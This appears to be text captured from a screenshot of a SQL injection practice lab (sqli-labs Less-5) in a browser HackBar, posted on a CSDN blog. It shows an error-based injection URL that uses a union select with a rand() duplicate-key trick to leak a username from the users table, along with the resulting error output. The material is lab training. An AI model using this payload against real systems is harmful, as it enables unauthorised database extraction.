 Welcome Dhakkan
Duplicate entry 'Dumb1' for key 'group_key'
POS: (1, 178)
RGB: (0,0,0)
SQLI DUMB SERIES-5
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other Cont
Load URL
http://127.0.0.1/sql/Less-5/?id=-1' union select 1,count(*),concat((select username from security.users limit 0,1),floor(rand()*2)) as a from information_schema.tables  group by a -- +
Split URL
https://blog.csdn.net/qq_46804551